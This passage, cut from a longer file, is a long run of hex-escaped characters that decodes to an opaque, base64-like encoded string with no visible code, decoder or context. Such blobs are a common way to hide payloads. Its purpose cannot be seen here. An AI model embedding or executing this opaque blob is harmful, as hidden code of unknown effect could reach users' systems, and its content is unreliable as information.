x71\x73\x39\x6a\x71\x75\x76\x30\x71\x75\x72\x34\x71\x4b\x44\x69\x75\x77\x44\x62\x75\x5a\x62\x62\x75\x66\x76\x66\x75\x77\x72\x69\x73\x77\x44\x62\x75\x5a\x62\x62\x75\x67\x54\x66\x73\x77\x72\x69\x73\x4e\x4c\x6f\x7a\x30\x4b\x34\x73\x75\x66\x62\x42\x30\x66\x4e\x71\x77\x48\x64\x41\x75\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x72\x74\x77\x44\x62\x71\x32\x44\x64\x71\x30\x6e\x66\x74\x65\x4c\x62\x71\x77\x39\x62\x7a\x33\x44\x4f\x72\x4b\x6e\x62\x71\x75\x54\x62\x73\x76\x66\x6a\x75\x75\x76\x4e\x71\x75\x6e\x4e\x71\x30\x7a\x64\x72\x75\x76\x6a\x71\x75\x66\x56\x71\x77\x48\x4e\x41\x65\x6a\x74\x71\x75\x66\x6c\x71\x75\x4c\x4a\x73\x76\x66\x7a\x71\x32\x7a\x35\x71\x75\x66\x6c\x71\x75\x4c\x4e\x73\x76\x6a\x7a\x7a\x30\x66\x64\x7a\x30\x6e\x6b\x71\x30\x76\x6e\x73\x75\x66\x62\x42\x30\x66\x50\x7a\x32\x48\x65\x45\x75\x66\x62\x73\x30\x66\x6a\x43\x30\x4c\x73\x71\x77\x44\x62\x71\x32\x44\x64\x75\x65\x66\x73\x6c\x31\x66\x48\x74\x68\x44\x57\x73\x30\x69\x32\x73\x76\x65\x58\x71\x4d\x31\x71\x76\x5a\x44\x33\x75\x75\x66\x4f\x72\x74\x62\x68\x73\x4a\x6a\x49\x42\x4d\x4c\x4d\x41\x75\x76\x74\x75\x77\x72\x65\x41\x49\x39\x6e\x44\x30\x6e\x63\x75\x30\x66\x62\x73\x30\x66\x6a\x44\x30\x4c\x4f\x72\x4b\x6a\x56\x44\x4b\x6e\x52\x42\x30\x48\x57\x45\x4b\x4c\x72\x6d\x67\x44\x62\x71\x32\x44\x64\x74\x4b\x6e\x6a\x75\x31\x66\x41\x41\x4a\x66\x31\x6f\x65\x76\x62\x79\x33\x4c\x66\x76\x65\x4c\x63\x73\x4b\x6a\x50\x7a\x67\x30\x31\x6e\x67\x34\x31\x45\x4b\x4c\x73\x73\x77\x44\x66\x76\x75\x48\x72\x6e\x63\x39\x36\x74\x75\x66\x55\x74\x75\x58\x6a\x75\x4b\x76\x4e\x72\x4d\x44\x30\x71\x4d\x4c\x6f\x77\x64\x4c\x56\x75\x75\x50\x36\x73\x76\x65\x30\x7a\x30\x72\x66\x73\x66\x72\x52\x77\x78\x4c\x30\x7a\x75\x48\x6e\x41\x65\x72\x64\x71\x76\x62\x72\x79\x74\x7a\x76\x6e\x78\x62\x4e\x71\x4d\x6e\x35\x72\x76\x62\x6a\x71\x4b\x6a\x63\x45\x65\x39\x49\x71\x4b\x43\x5a\x74\x77\x48\x66\x71\x75\x35\x62\x73\x75\x66\x72\x7a\x30\x69\x57\x72\x75\x76\x4b\x72\x75\x44\x50\x45\x77\x44\x63\x43\x75\x58\x72\x71\x75\x66\x6a\x7a\x32\x48\x63\x71\x77\x35\x72\x7a\x30\x66\x54\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4a\x62\x66\x72\x77\x72\x66\x72\x32\x50\x35\x7a\x30\x6a\x58\x74\x66\x66\x62\x71\x75\x4c\x4e\x42\x65\x6a\x62\x42\x4c\x6a\x63\x7a\x30\x31\x33\x71\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x31\x4e\x71\x4b\x44\x56\x7a\x30\x65\x59\x42\x32\x4c\x63\x71\x30\x66\x73\x79\x33\x4c\x6a\x72\x66\x66\x73\x71\x4a\x62\x6a\x71\x75\x35\x63\x72\x75\x48\x41\x45\x75\x4c\x4e\x74\x77\x44\x65\x72\x32\x39\x50\x72\x76\x48\x6e\x41\x75\x72\x66\x72\x76\x76\x4b\x71\x30\x66\x6e\x75\x76\x66\x34\x6d\x4d\x6e\x50\x73\x75\x31\x6a\x71\x4b\x76\x4e\x71\x78\x4c\x62\x72\x75\x4c\x62\x45\x68\x66\x6a\x71\x77\x58\x63\x71\x77\x35\x72\x7a\x30\x66\x54\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x30\x76\x66\x71\x32\x72\x66\x72\x30\x66\x36\x71\x75\x6a\x58\x73\x30\x66\x6a\x71\x77\x6d\x59\x42\x32\x4c\x65\x73\x65\x31\x50\x71\x4b\x76\x66\x77\x77\x72\x64\x71\x75\x76\x72\x75\x77\x47\x59\x79\x32\x4c\x6a\x75\x4d\x66\x50\x73\x75\x4c\x4a\x45\x75\x4c\x66\x75\x76\x6a\x53\x6d\x65\x4c\x62\x75\x4b\x6a\x63\x6d\x31\x50\x35\x73\x76\x66\x72\x7a\x30\x6a\x74\x71\x75\x48\x72\x75\x76\x69\x57\x75\x77\x66\x75\x73\x30\x66\x68\x42\x33\x72\x62\x71\x75\x66\x50\x71\x74\x62\x66\x71\x32\x72\x64\x71\x75\x6e\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x66\x66\x72\x75\x4a\x62\x72\x79\x76\x48\x6c\x71\x75\x44\x56\x44\x65\x66\x62\x71\x77\x4c\x64\x76\x75\x76\x64\x7a\x65\x76\x68\x71\x78\x50\x62\x71\x4e\x66\x6c\x71\x75\x4c\x62\x79\x33\x4c\x62\x72\x4d\x66\x50\x71\x75\x58\x48\x41\x75\x4c\x67\x73\x75\x6a\x6f\x45\x4b\x4c\x4e\x44\x65\x6a\x66\x73\x66\x66\x4e\x71\x5a\x62\x66\x75\x77\x72\x55\x73\x77\x4c\x64\x45\x75\x66\x71\x79\x77\x4c\x6a\x76\x67\x6e\x35\x73\x76\x62\x72\x75\x4c\x69\x57\x73\x75\x65\x35\x71\x4b\x72\x69\x77\x4e\x4c\x6a\x7a\x5a\x48\x4e\x72\x78\x4c\x62\x74\x65\x4c\x62\x76\x77\x44\x65\x6d\x4d\x39\x4e\x71\x31\x76\x66\x71\x32\x72\x64\x71\x75\x6e\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x66\x66\x72\x73\x4a\x62\x72\x77\x75\x72\x6e\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x48\x41\x75\x4c\x6d\x79\x33\x4c\x6a\x72\x4c\x66\x73\x41\x64\x62\x6a\x71\x76\x7a\x63\x71\x30\x48\x41\x45\x75\x4c\x4e\x76\x4e\x66\x6a\x7a\x5a\x4c\x36\x73\x77\x44\x6f\x71\x4b\x44\x79\x75\x77\x44\x62\x6d\x65\x76\x69\x7a\x67\x35\x6a\x41\x65\x66\x35\x71\x75\x44\x6a\x71\x77\x72\x63\x71\x4b\x48\x73\x71\x4e\x62\x5a\x42\x30\x66\x48\x41\x74\x62\x62\x71\x75\x6e\x6a\x76\x66\x66\x72\x73\x4a\x62\x6a\x71\x75\x50\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x65\x6a\x63\x73\x66\x6a\x63\x43\x64\x48\x56\x71\x77\x66\x50\x6d\x65\x66\x62\x71\x30\x4c\x6b\x75\x76\x66\x6b\x6d\x66\x66\x7a\x72\x65\x31\x62\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4b\x4c\x62\x77\x4e\x66\x6a\x71\x4c\x6a\x58\x73\x77\x44\x7a\x7a\x30\x76\x55\x74\x77\x4c\x67\x72\x75\x76\x72\x7a\x65\x6e\x62\x76\x76\x66\x73\x71\x4a\x6a\x4a\x41\x75\x4c\x76\x73\x75\x6a\x63\x43\x75\x4c\x4f\x73\x4e\x50\x6a\x41\x65\x6a\x63\x72\x4b\x48\x72\x7a\x30\x76\x66\x72\x75\x31\x4b\x42\x4b\x4c\x50\x72\x75\x6e\x62\x75\x30\x4c\x63\x75\x77\x44\x63\x41\x75\x66\x72\x79\x77\x4c\x62\x73\x4c\x66\x72\x73\x4a\x62\x6a\x71\x75\x50\x58\x73\x30\x66\x6a\x71\x75\x4c\x63\x74\x4b\x6a\x62\x42\x4c\x6a\x63\x7a\x30\x31\x33\x71\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x58\x73\x77\x48\x6f\x45\x4b\x4c\x4e\x77\x4b\x6a\x68\x73\x66\x66\x4e\x71\x4d\x54\x66\x73\x77\x72\x55\x73\x77\x4c\x66\x42\x77\x39\x50\x72\x75\x48\x6e\x41\x75\x6a\x52\x72\x76\x50\x4b\x71\x30\x66\x68\x75\x76\x66\x4b\x6d\x4d\x6e\x50\x72\x75\x44\x6a\x71\x77\x44\x4e\x71\x4c\x6e\x62\x71\x4b\x4c\x62\x7a\x65\x6a\x63\x73\x66\x6a\x63\x42\x30\x31\x56\x71\x77\x66\x50\x6d\x65\x66\x62\x71\x30\x4c\x6a\x75\x76\x66\x6b\x6d\x65\x4c\x62\x73\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4b\x71\x4b\x6a\x69\x75\x4b\x6a\x56\x79\x32\x39\x62\x79\x77\x4b\x57\x71\x75\x66\x64\x73\x75\x50\x72\x75\x75\x4f\x57\x75\x76\x4c\x65\x74\x75\x66\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x73\x75\x66\x67\x43\x75\x4c\x62\x43\x68\x66\x6a\x7a\x30\x76\x4e\x72\x66\x48\x6e\x41\x75\x6e\x52\x72\x76\x66\x4b\x71\x30\x66\x6c\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x73\x75\x54\x6a\x71\x74\x76\x58\x73\x77\x43\x58\x45\x4b\x4c\x4e\x6e\x75\x6a\x67\x73\x66\x66\x4e\x72\x67\x54\x66\x74\x77\x72\x55\x73\x77\x4c\x65\x41\x75\x66\x6f\x73\x75\x66\x56\x7a\x30\x66\x74\x71\x75\x39\x48\x41\x75\x66\x6b\x75\x76\x66\x6b\x6d\x65\x4c\x62\x73\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4f\x71\x4b\x66\x55\x75\x4b\x6a\x4e\x74\x78\x44\x62\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x66\x6a\x7a\x33\x62\x36\x73\x77\x44\x67\x71\x4b\x44\x69\x75\x77\x44\x62\x76\x75\x76\x6a\x7a\x67\x35\x6a\x41\x75\x72\x78\x42\x32\x4c\x65\x42\x4b\x31\x50\x71\x76\x76\x66\x77\x4d\x72\x64\x71\x75\x6a\x72\x75\x77\x71\x59\x79\x32\x4c\x6a\x71\x4b\x4c\x63\x74\x4e\x66\x6a\x71\x77\x72\x63\x71\x4b\x48\x73\x71\x4e\x6a\x5a\x42\x30\x66\x48\x41\x74\x62\x62\x71\x75\x6e\x6a\x72\x4c\x66\x72\x73\x4a\x62\x6a\x71\x75\x50\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x65\x6a\x63\x73\x66\x6a\x63\x43\x4a\x48\x56\x71\x77\x66\x50\x6d\x65\x66\x62\x71\x30\x4c\x76\x75\x76\x66\x6b\x6d\x66\x66\x7a\x72\x65\x31\x62\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x66\x50\x73\x76\x72\x4a\x45\x75\x4c\x6a\x75\x76\x6a\x63\x6d\x65\x4c\x62\x41\x65\x6a\x66\x73\x66\x50\x35\x73\x77\x44\x4f\x43\x75\x4c\x4e\x41\x32\x44\x64\x71\x30\x66\x63\x73\x75\x66\x53\x45\x4b\x4c\x4e\x72\x4b\x6a\x67\x73\x66\x66\x4e\x71\x76\x76\x66\x74\x77\x72\x55\x73\x77\x4c\x62\x75\x30\x66\x75\x73\x75\x6a\x73\x71\x4b\x66\x55\x75\x77\x44\x62\x42\x77\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x76\x72\x75\x6e\x4b\x72\x75\x44\x62\x45\x4b\x66\x63\x43\x75\x54\x62\x73\x75\x66\x4a\x6d\x4e\x62\x58\x73\x77\x48\x73\x45\x4b\x4c\x4e\x76\x4b\x6a\x68\x73\x66\x66\x4e\x71\x4c\x76\x66\x73\x77\x72\x55\x73\x77\x4c\x66\x6d\x4d\x39\x4f\x71\x4c\x6e\x62\x71\x4b\x4c\x62\x76\x4e\x50\x6a\x7a\x30\x7a\x63\x72\x31\x48\x72\x7a\x30\x66\x76\x72\x75\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x6e\x62\x72\x30\x4c\x62\x6e\x67\x44\x66\x75\x30\x66\x68\x73\x75\x66\x30\x43\x75\x4c\x62\x7a\x65\x6a\x63\x73\x66\x6a\x63\x43\x4b\x31\x56\x71\x77\x66\x50\x6d\x65\x66\x62\x71\x30\x4c\x73\x75\x76\x66\x6b\x6d\x65\x4c\x62\x73\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4b\x71\x4b\x6a\x69\x75\x4b\x6a\x59\x79\x32\x39\x62\x79\x77\x4b\x57\x71\x75\x66\x64\x73\x75\x39\x72\x75\x75\x4f\x57\x75\x76\x4c\x65\x74\x75\x66\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x77\x4c\x6a\x72\x32\x6e\x35\x73\x75\x58\x72\x75\x4b\x69\x57\x73\x75\x66\x30\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x7a\x32\x48\x58\x73\x77\x44\x53\x45\x4b\x4c\x4e\x44\x65\x6a\x67\x73\x66\x66\x4e\x71\x5a\x62\x66\x74\x77\x72\x55\x73\x77\x4c\x67\x75\x30\x66\x68\x73\x75\x65\x31\x71\x4b\x66\x55\x75\x77\x44\x62\x42\x77\x39\x56\x71\x77\x44\x62\x7a\x30\x76\x76\x72\x75\x6e\x4b\x72\x75\x44\x62\x45\x4b\x66\x63\x43\x75\x54\x62\x73\x75\x66\x4a\x6d\x4e\x62\x58\x73\x76\x66\x5a\x7a\x30\x7a\x74\x71\x75\x50\x6a\x71\x77\x44\x4e\x71\x5a\x6e\x6e\x41\x75\x6a\x52\x72\x76\x4c\x4b\x71\x30\x66\x68\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x73\x76\x6a\x48\x41\x75\x4c\x70\x79\x33\x4c\x6a\x72\x31\x66\x73\x42\x64\x62\x6a\x71\x76\x50\x63\x71\x4a\x6e\x41\x45\x75\x4c\x72\x77\x77\x44\x63\x71\x30\x66\x71\x73\x75\x6a\x6a\x7a\x30\x6a\x64\x71\x75\x54\x48\x41\x75\x66\x69\x75\x76\x66\x73\x6d\x66\x66\x48\x41\x4b\x54\x62\x72\x32\x39\x30\x71\x75\x66\x62\x41\x75\x76\x52\x72\x75\x6e\x4b\x71\x30\x66\x64\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x48\x72\x75\x76\x69\x57\x75\x77\x66\x55\x73\x30\x66\x68\x42\x33\x72\x62\x71\x75\x66\x50\x72\x64\x62\x66\x71\x32\x72\x66\x72\x30\x66\x36\x71\x75\x6a\x58\x73\x30\x66\x6a\x71\x77\x6d\x59\x42\x32\x4c\x63\x73\x65\x31\x50\x71\x32\x54\x66\x75\x77\x72\x64\x71\x75\x54\x72\x75\x4b\x69\x59\x79\x32\x4c\x6a\x73\x77\x66\x50\x73\x75\x50\x4a\x45\x75\x4c\x6c\x75\x76\x6a\x73\x6d\x65\x4c\x62\x43\x65\x6a\x65\x73\x66\x50\x35\x73\x77\x48\x76\x7a\x30\x6a\x64\x71\x76\x62\x72\x75\x75\x4f\x57\x73\x75\x66\x6b\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x4b\x50\x63\x71\x77\x35\x73\x71\x4d\x44\x6e\x44\x30\x66\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x43\x77\x66\x50\x72\x75\x54\x6a\x71\x4c\x76\x4e\x71\x31\x6e\x62\x73\x75\x4c\x62\x43\x68\x50\x6a\x7a\x31\x6a\x63\x72\x30\x48\x72\x7a\x30\x6a\x66\x72\x75\x4c\x4b\x42\x4b\x4c\x50\x72\x77\x31\x56\x41\x75\x71\x5a\x74\x77\x4c\x63\x72\x75\x76\x41\x7a\x65\x6e\x62\x72\x76\x66\x72\x7a\x64\x6a\x4a\x41\x75\x76\x66\x73\x75\x66\x6e\x7a\x30\x76\x64\x71\x75\x35\x6a\x71\x75\x31\x4e\x72\x65\x44\x56\x7a\x30\x69\x57\x72\x75\x76\x4b\x72\x75\x44\x58\x45\x77\x44\x63\x43\x75\x58\x72\x71\x75\x66\x6a\x7a\x5a\x66\x63\x71\x77\x35\x72\x7a\x30\x66\x54\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4a\x62\x66\x72\x77\x72\x66\x72\x33\x6a\x35\x7a\x30\x6a\x58\x74\x66\x66\x62\x71\x75\x4c\x4f\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x7a\x30\x31\x33\x71\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x58\x73\x77\x44\x6f\x45\x4b\x4c\x4e\x45\x65\x6a\x66\x73\x66\x66\x4e\x72\x65\x76\x66\x75\x77\x72\x55\x73\x77\x4c\x65\x72\x32\x39\x50\x71\x30\x48\x6e\x41\x75\x6e\x76\x72\x76\x76\x4b\x71\x30\x66\x6b\x75\x76\x66\x34\x6d\x4d\x6e\x50\x73\x75\x50\x6a\x71\x75\x31\x4e\x72\x75\x76\x66\x71\x32\x72\x64\x71\x75\x6e\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x74\x4c\x66\x72\x73\x4a\x62\x72\x77\x75\x72\x6e\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x48\x42\x77\x39\x4f\x71\x78\x4c\x62\x73\x4b\x4c\x62\x7a\x32\x44\x62\x45\x75\x66\x6e\x79\x33\x4c\x6a\x74\x4c\x66\x73\x41\x64\x62\x6a\x71\x74\x66\x63\x71\x30\x48\x41\x45\x75\x4c\x4e\x6d\x78\x66\x6a\x41\x65\x6a\x36\x73\x77\x44\x34\x71\x4b\x44\x79\x75\x77\x44\x65\x72\x75\x76\x69\x7a\x67\x35\x6a\x41\x65\x6e\x64\x71\x75\x48\x72\x75\x75\x7a\x58\x73\x77\x44\x4b\x71\x4b\x72\x52\x79\x30\x76\x72\x71\x30\x66\x67\x73\x76\x66\x33\x7a\x30\x6e\x64\x72\x75\x7a\x65\x71\x75\x76\x6d\x71\x33\x4c\x62\x72\x4b\x4c\x62\x74\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x48\x6f\x45\x4b\x4c\x72\x76\x77\x44\x65\x45\x75\x66\x6d\x73\x75\x66\x62\x42\x30\x66\x4e\x41\x68\x50\x4a\x45\x75\x76\x65\x73\x75\x6a\x62\x7a\x30\x7a\x64\x71\x75\x66\x6c\x71\x75\x4c\x6e\x79\x5a\x6e\x6e\x41\x65\x6e\x35\x71\x75\x35\x6a\x71\x75\x76\x4e\x71\x75\x6e\x4e\x71\x30\x76\x69\x74\x4e\x50\x6a\x75\x75\x76\x4e\x72\x76\x6e\x62\x72\x75\x4c\x62\x71\x77\x39\x62\x41\x66\x6a\x36\x79\x33\x4c\x66\x72\x75\x4c\x63\x74\x77\x44\x64\x71\x30\x66\x62\x73\x30\x66\x6a\x77\x77\x6d\x5a\x74\x77\x48\x65\x75\x30\x66\x74\x73\x75\x66\x7a\x7a\x30\x66\x64\x7a\x30\x6e\x69\x73\x65\x35\x36\x73\x76\x66\x7a\x7a\x30\x66\x64\x71\x75\x39\x6a\x71\x77\x39\x4e\x71\x75\x6e\x4e\x71\x30\x66\x69\x74\x4e\x50\x6a\x71\x75\x66\x56\x71\x77\x4c\x62\x41\x75\x6e\x55\x74\x74\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x72\x4b\x4c\x62\x71\x77\x39\x62\x41\x76\x66\x50\x71\x4c\x48\x6e\x6d\x4b\x66\x4e\x75\x77\x44\x62\x71\x30\x66\x65\x73\x75\x66\x62\x42\x30\x66\x50\x7a\x32\x4c\x62\x6d\x30\x30\x59\x71\x77\x44\x4e\x7a\x30\x66\x64\x71\x75\x58\x6a\x71\x75\x66\x56\x71\x77\x4c\x33\x41\x75\x76\x79\x74\x74\x6a\x62\x7a\x33\x44\x4e\x71\x75\x6e\x62\x71\x4b\x4c\x62\x43\x68\x50\x6f\x7a\x30\x4c\x72\x73\x75\x66\x62\x7a\x30\x6a\x64\x71\x75\x7a\x4a\x45\x4c\x4c\x64\x72\x4b\x6e\x62\x71\x75\x4c\x62\x74\x77\x44\x65\x77\x65\x30\x59\x71\x77\x48\x4e\x7a\x30\x66\x64\x71\x75\x44\x6a\x71\x4b\x7a\x36\x74\x4d\x44\x6a\x79\x30\x4c\x62\x73\x77\x54\x63\x44\x33\x76\x4d\x71\x4e\x44\x6a\x74\x32\x7a\x33\x72\x49\x54\x6a\x44\x32\x6e\x4f\x71\x77\x4c\x6e\x73\x66\x66\x73\x71\x4e\x66\x6b\x71\x77\x72\x63\x72\x30\x6a\x62\x75\x30\x4c\x4e\x71\x4b\x7a\x63\x72\x75\x66\x4e\x71\x77\x4c\x72\x73\x66\x66\x72\x71\x76\x62\x64\x45\x75\x66\x62\x75\x76\x48\x34\x43\x75\x54\x62\x73\x75\x66\x72\x75\x75\x35\x34\x71\x4b\x76\x62\x7a\x30\x66\x66\x72\x75\x66\x72\x75\x4d\x44\x72\x72\x65\x6a\x56\x74\x65\x4c\x62\x73\x76\x66\x63\x71\x4d\x39\x4e\x71\x77\x48\x62\x72\x65\x4c\x72\x72\x77\x44\x62\x41\x74\x48\x63\x71\x4b\x6e\x6a\x72\x4b\x76\x63\x73\x77\x4c\x62\x6d\x66\x76\x50\x71\x4d\x54\x76\x72\x76\x66\x64\x71\x75\x72\x72\x77\x68\x48\x58\x73\x30\x66\x6a\x71\x76\x66\x72\x74\x4e\x48\x63\x72\x75\x66\x4e\x71\x74\x62\x66\x71\x75\x4c\x62\x76\x76\x66\x65\x71\x4d\x39\x6d\x71\x33\x4c\x62\x71\x4b\x54\x62\x73\x76\x76\x6a\x75\x77\x6e\x4e\x71\x76\x6e\x4e\x71\x30\x76\x64\x72\x75\x4c\x6a\x71\x75\x76\x56\x71\x77\x44\x33\x41\x65\x6e\x74\x71\x75\x6a\x6c\x71\x75\x4c\x6a\x73\x76\x66\x56\x7a\x30\x66\x74\x7a\x30\x6e\x63\x71\x30\x76\x6d\x73\x75\x66\x66\x42\x30\x66\x4e\x71\x77\x48\x62\x75\x30\x31\x69\x73\x76\x66\x72\x41\x4b\x69\x57\x72\x76\x66\x48\x41\x76\x66\x69\x71\x77\x34\x35\x71\x4b\x7a\x64\x71\x75\x76\x66\x71\x77\x44\x4f\x72\x66\x6e\x62\x72\x75\x50\x62\x79\x32\x44\x65\x75\x78\x6e\x4f\x71\x4b\x6e\x62\x72\x31\x6a\x72\x75\x4b\x66\x6a\x71\x75\x31\x72\x72\x68\x44\x30\x71\x4d\x54\x6f\x6d\x65\x66\x6a\x71\x76\x66\x4e\x71\x76\x6e\x62\x74\x65\x4c\x62\x42\x32\x44\x64\x75\x30\x66\x65\x73\x75\x66\x77\x43\x75\x4c\x62\x7a\x32\x44\x63\x45\x75\x66\x67\x79\x77\x31\x57\x43\x77\x66\x54\x43\x68\x66\x48\x42\x78\x62\x63\x6e\x30\x65\x31\x43\x78\x6a\x75\x79\x30\x72\x62\x71\x30\x66\x62\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x62\x74\x67\x44\x66\x72\x76\x66\x79\x6e\x78\x48\x70\x44\x30\x76\x66\x75\x76\x50\x65\x7a\x65\x66\x66\x72\x31\x65\x5a\x75\x75\x66\x57\x71\x78\x44\x63\x71\x33\x6a\x4d\x6e\x31\x79\x31\x74\x4c\x6e\x67\x6c\x32\x66\x51\x77\x75\x66\x69\x6e\x75\x6e\x62\x77\x68\x44\x50\x72\x67\x50\x4a\x72\x65\x66\x64\x71\x75\x66\x6a\x71\x74\x76\x64\x73\x76\x4c\x4e\x6f\x65\x66\x62\x77\x4b\x6a\x52\x74\x4a\x62\x62\x75\x76\x50\x65\x7a\x65\x66\x64\x41\x30\x72\x62\x72\x75\x54\x30\x6c\x33\x72\x79\x41\x5a\x66\x6a\x77\x64\x4c\x58\x74\x4d\x44\x62\x7a\x4d\x54\x6a\x71\x4d\x7a\x64\x73\x75\x39\x6f\x44\x30\x31\x62\x73\x75\x66\x62\x7a\x30\x72\x52\x73\x77\x48\x50\x72\x68\x44\x62\x71\x4a\x62\x68\x75\x74\x6e\x72\x71\x4b\x6a\x52\x74\x4a\x62\x62\x73\x31\x66\x6e\x71\x76\x66\x58\x6d\x59\x53\x58\x7a\x76\x72\x76\x41\x67\x79\x59\x42\x5a\x6a\x62\x71\x49\x54\x72\x7a\x30\x79\x34\x73\x77\x43\x30\x6d\x30\x66\x33\x71\x77\x44\x62\x71\x30\x66\x70\x75\x77\x4c\x68\x73\x76\x62\x62\x71\x75\x4c\x72\x77\x4b\x72\x4b\x71\x75\x76\x68\x75\x74\x6e\x72\x71\x78\x62\x62\x44\x30\x6a\x64\x43\x4d\x79\x33\x76\x4a\x76\x6f\x75\x30\x79\x56\x79\x77\x50\x7a\x71\x75\x47\x31\x71\x30\x66\x79\x44\x32\x4c\x65\x41\x4d\x6e\x65\x71\x75\x6e\x62\x71\x75\x4c\x62\x6e\x75\x6e\x6a\x77\x77\x43\x34\x71\x75\x66\x53\x71\x4d\x54\x6f\x6d\x65\x66\x72\x77\x4b\x72\x4b\x71\x75\x6e\x52\x72\x65\x66\x66\x73\x33\x71\x56\x44\x66\x48\x52\x6d\x75\x4c\x79\x6f\x78\x66\x6f\x7a\x30\x66\x4d\x41\x30\x4c\x63\x7a\x4b\x6e\x6a\x74\x30\x35\x33\x74\x75\x66\x6a\x71\x75\x66\x4e\x72\x67\x54\x6a\x41\x67\x4c\x65\x44\x30\x66\x64\x41\x30\x44\x72\x6d\x31\x66\x63\x71\x4d\x54\x6f\x6d\x65\x66\x6c\x75\x75\x31\x62\x75\x78\x65\x5a\x6b\x5a\x66\x4c\x76\x66\x76\x4f\x7a\x4a\x6a\x56\x6d\x4b\x66\x63\x6b\x31\x66\x4e\x72\x4a\x48\x6a\x7a\x5a\x71\x5a\x71\x78\x44\x62\x7a\x30\x66\x64\x71\x75\x39\x72\x41\x75\x44\x6a\x75\x65\x66\x62\x74\x66\x66\x41\x72\x67\x72\x62\x72\x75\x44\x72\x6d\x31\x66\x62\x43\x65\x66\x33\x71\x4b\x6e\x59\x7a\x4a\x44\x77\x6e\x75\x35\x74\x72\x49\x39\x48\x41\x4c\x4c\x62\x73\x64\x76\x64\x71\x76\x48\x33\x41\x75\x72\x51\x79\x30\x72\x62\x71\x30\x66\x62\x73\x75\x65\x31\x71\x30\x4c\x7a\x7a\x5a\x48\x62\x71\x78\x48\x63\x41\x30\x34\x57\x71\x76\x66\x41\x72\x67\x72\x62\x71\x32\x54\x65\x71\x75\x76\x6c\x44\x63\x39\x30\x77\x67\x53\x58\x73\x76\x47\x35\x43\x75\x35\x4e\x71\x77\x7a\x52\x73\x75\x6a\x4d\x71\x30\x4c\x70\x74\x4e\x44\x6e\x71\x75\x4c\x62\x71\x77\x44\x65\x41\x30\x4c\x4f\x41\x75\x72\x33\x71\x75\x72\x76\x72\x31\x65\x5a\x75\x75\x6a\x63\x41\x30\x34\x57\x71\x75\x54\x72\x74\x75\x66\x72\x43\x74\x6d\x52\x6d\x77\x76\x75\x76\x77\x48\x4d\x6d\x4d\x38\x59\x71\x75\x69\x52\x75\x77\x44\x67\x6f\x65\x4c\x4e\x6e\x64\x6e\x62\x44\x30\x66\x4e\x71\x75\x6e\x62\x74\x31\x66\x50\x72\x30\x4c\x71\x71\x75\x66\x70\x75\x76\x50\x65\x7a\x65\x66\x66\x72\x31\x65\x5a\x75\x75\x66\x57\x71\x78\x44\x63\x71\x33\x6a\x4d\x6e\x31\x79\x31\x74\x4c\x6e\x67\x6c\x32\x66\x51\x77\x75\x66\x69\x6e\x75\x6e\x62\x77\x68\x44\x50\x72\x67\x50\x4a\x72\x65\x66\x64\x71\x75\x66\x6a\x71\x74\x76\x64\x73\x76\x4c\x4e\x6f\x65\x66\x62\x6f\x75\x6a\x52\x74\x4a\x62\x62\x75\x76\x50\x65\x7a\x65\x66\x64\x41\x30\x72\x62\x72\x75\x54\x30\x6c\x33\x72\x79\x41\x5a\x66\x6a\x77\x64\x4c\x58\x74\x4d\x44\x62\x7a\x4d\x54\x6a\x71\x4d\x7a\x64\x73\x75\x39\x6f\x44\x30\x31\x62\x73\x75\x66\x62\x7a\x30\x72\x52\x73\x77\x48\x50\x72\x68\x44\x62\x72\x75\x76\x68\x75\x74\x6e\x72\x71\x4b\x6a\x52\x74\x4a\x62\x62\x73\x31\x66\x6e\x71\x76\x66\x58\x6d\x59\x53\x58\x7a\x76\x72\x76\x41\x67\x79\x59\x42\x5a\x6a\x62\x71\x49\x54\x72\x7a\x30\x79\x34\x73\x77\x43\x30\x6d\x30\x66\x33\x71\x77\x44\x62\x71\x30\x66\x70\x75\x77\x4c\x68\x73\x76\x62\x62\x71\x76\x6a\x72\x77\x4b\x72\x4b\x71\x75\x76\x68\x75\x74\x6e\x72\x71\x78\x62\x62\x44\x30\x6a\x64\x43\x4d\x79\x33\x76\x4a\x76\x6f\x75\x30\x79\x56\x79\x77\x50\x7a\x71\x75\x47\x31\x71\x30\x66\x79\x44\x32\x4c\x65\x41\x4d\x6e\x65\x71\x75\x6e\x62\x71\x75\x4c\x62\x6e\x75\x6e\x6a\x77\x77\x43\x34\x71\x75\x6a\x6b\x71\x4d\x54\x6f\x6d\x65\x66\x72\x77\x4b\x72\x4b\x71\x75\x6e\x52\x72\x65\x66\x66\x73\x33\x71\x56\x44\x66\x48\x52\x6d\x75\x4c\x79\x6f\x78\x66\x6f\x7a\x30\x66\x4d\x41\x30\x4c\x63\x7a\